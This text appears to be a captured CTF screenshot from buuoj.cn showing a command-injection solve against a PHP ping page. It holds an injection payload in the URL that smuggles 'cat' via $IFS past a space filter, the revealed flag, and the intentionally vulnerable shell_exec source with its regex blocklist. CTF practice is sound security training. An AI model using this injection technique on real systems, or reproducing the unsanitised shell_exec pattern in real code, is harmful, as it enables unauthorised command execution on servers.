 不安全 view-source:23c962a9-9343-4119-b76f-2e0a4e70b4ad.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$2`ls`
应用 代码审计 Blog Tips 渗透测试 Q 待
自动换行
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{b36aa97c-064f-47e7-a8d6-37f21be153a9}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24
25 ?>
26